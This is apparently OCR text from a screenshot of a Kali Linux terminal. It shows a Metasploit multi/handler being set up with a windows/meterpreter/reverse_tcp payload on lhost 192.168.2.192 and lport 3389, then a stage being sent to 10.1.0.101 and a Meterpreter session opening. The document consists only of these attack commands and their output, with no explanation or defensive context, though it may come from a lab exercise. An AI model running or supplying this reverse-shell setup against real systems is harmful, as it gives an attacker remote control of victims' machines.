 root@KALI: ~/Desktop
File Actions Edit View Help
root@KALI: ~/Desktop
=[ metasploit v5.0.70-dev ]
+ -- --=[ 1960 exploits - 1094 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.2.192
lhost => 192.168.2.192
msf5 exploit(multi/handler) > set lport 3389
lport => 3389
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.192:3389
[*] Sending stage (180291 bytes) to 10.1.0.101
[*] Meterpreter session 1 opened (192.168.2.192:3389 -> 10.1.0.101:1704) at 2020-11-
27 05:25:55 -0800
meterpreter >